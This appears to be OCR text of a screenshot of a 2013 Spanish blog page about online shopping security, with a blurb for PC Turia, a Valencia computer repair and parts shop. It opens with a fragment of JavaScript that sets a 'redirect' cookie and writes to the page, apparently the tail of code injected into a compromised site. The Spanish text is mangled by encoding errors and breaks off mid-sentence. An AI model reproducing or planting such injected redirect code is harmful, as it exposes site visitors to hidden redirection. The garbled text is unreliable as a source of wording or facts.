
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Seguridad compras online
y está
etiquetada con
compra desde casa
,
compra por internet
,
online
en
agosto 13, 2013
por
tiendanet
.
PC Turia: atenciA?n online, en tienda real y
a domicilio
www.Pcturia.com
Ai??es una empresa de nueva creaciA?n
que se dedica a la reparaciA?n de ordenadores y a la venta
online de todo tipo de piezas.Ai?? La tienda fAi??sica estA?
ubicada en Valencia y allAi?? podrA? acudir si necesita
cualquier tipo de arreglo en su ordenador personal o de